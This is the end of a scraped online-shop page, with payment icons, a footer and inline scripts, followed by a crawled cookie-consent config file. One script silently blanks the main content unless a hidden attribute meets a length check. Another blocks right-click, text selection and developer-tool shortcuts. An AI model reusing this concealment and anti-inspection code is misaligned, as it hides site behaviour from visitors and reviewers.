0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">LaLu products</a></small>
        
          <small class="copyright__content">Powered by Lightbulb creations</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://laluproducts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//laluproducts.com/cdn/shop/t/8/assets/predictive-search.js?v=16985596534672189881753609956" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    <script type="text/javascript">
  document.addEventListener('DOMContentLoaded', function() {
    document.body.addEventListener('click', function(e) {
      if (e.target && e.target.classList.contains('add-to-cart') || e.target.name === 'add') {
        var productTitle = document.querySelector('h1.product-title')?.innerText || '';
        var productID = document.querySelector('input[name="id"]')?.value || '';
        
        if (window._learnq) {
          window._learnq.push(['track', 'Added to Cart', {
            'ProductName': productTitle,
            'ProductID': productID
          }]);
        }
      }
    }, true);
  });
</script>
  </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.complianz.io/cookie-solution/confs/js/66329712.js
body_size: -179
content:
_cmplc.csRC = { consApiKey: 't1z8da27qJ3Aj5pvM8ZiW8Bbmth5XhJa', brand: 'Complianz', publicId: 'e997ddac-2e37-4c4f-a336-c835bd2153f3', floatingGroup: false };
_cmplc.csEnabled = true;
_cmplc.csPurposes = [4,1,5,2,3];
_cmplc.cpUpd = 1765965808;
_cmplc.csFeatures = {"geolocation_setting":true,"compliance_solution_white_labeling":1,"rejection_recovery":false,"full_customization":true,"multiple_languages":true,"mobile_app_integration":false};
_cmplc.csT = null;
_cmplc.googleConsentModeV2 = true;
_cmplc.totalNumberOfProviders = 17;
